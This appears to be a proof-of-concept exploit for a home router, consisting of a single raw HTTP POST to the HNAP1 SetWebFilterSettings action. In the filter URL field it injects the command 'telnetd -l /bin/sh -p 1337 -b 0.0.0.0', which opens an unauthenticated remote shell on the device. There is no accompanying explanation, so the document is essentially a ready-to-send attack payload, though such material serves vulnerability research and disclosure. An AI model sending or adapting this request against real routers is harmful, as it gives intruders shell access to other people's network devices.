 POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/WebsiteFilter.html
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetWebFilterSettings"
HNAP_AUTH: 1DFBBA7DDE733FC6828B3A7891EBB99C 1549876650132
Content-Length: 434
Connection: close
Cookie: username=admin%%IOThacking123; uid=wzUH5nFB
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetWebFilterSettings>
<WebFilterMethod>DENY</WebFilterMethod>
<NumberOfEntry>1</NumberOfEntry>
<WebFilterURLs>
<string>abc.com$(telnetd -l /bin/sh -p 1337 -b 0.0.0.0)</string>
</WebFilterURLs>
</SetWebFilterSettings>
</soap:Body>
</soap:Envelope>